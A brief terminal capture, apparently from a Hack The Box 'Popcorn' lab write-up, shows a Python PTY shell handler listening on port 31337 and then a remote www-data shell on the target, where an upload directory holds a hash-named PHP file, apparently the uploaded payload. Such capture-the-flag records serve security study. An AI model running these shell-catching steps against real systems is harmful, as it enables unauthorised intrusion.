 ~/project/HTB/Linux/Linux-Medium/Popcorn/python-pty-shells on master !1 ··········· took 27s at 21:38:12
❯ python2 tcp_pty_shell_handler.py -b 10.10.14.9:31337
www-data@popcorn:/var/www/torrent/upload$ ls
723bc28f9b6f924cca68ccdff96b6190566ca6b4.png noss.png
94a7d8cb3ed3295618bb31f940003c1416ea4350.php
www-data@popcorn:/var/www/torrent/upload$